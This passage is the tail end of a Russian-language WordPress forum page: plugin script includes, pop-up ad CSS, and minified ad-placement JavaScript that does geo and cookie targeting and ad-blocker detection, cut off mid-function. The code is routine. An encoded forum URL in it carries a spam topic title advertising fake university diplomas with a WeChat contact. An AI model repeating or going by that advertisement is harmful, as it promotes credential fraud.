</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"156761","bbp_ajaxurl":"\/forums\/topic\/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var 